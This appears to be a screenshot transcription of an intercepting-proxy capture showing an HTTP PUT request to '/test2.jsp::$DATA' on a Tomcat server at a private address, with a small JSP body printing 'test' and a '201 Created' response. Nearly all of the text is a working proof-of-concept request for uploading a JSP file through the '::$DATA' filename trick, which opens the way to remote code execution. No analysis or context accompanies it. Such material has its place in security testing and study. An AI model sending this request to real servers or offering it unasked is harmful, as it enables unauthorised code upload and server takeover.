 Request
Pretty Raw \n Actions
1 PUT /test2.jsp::$DATA HTTP/1.1
2 Host: 192.168.1.9:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
6 Accept: text/html,application/xhtml+xml,application/x
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 24
12
13 <%out.print("test");%>
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Thu, 07 Apr 2022 14:58:19 GMT
5 Connection: close
6
7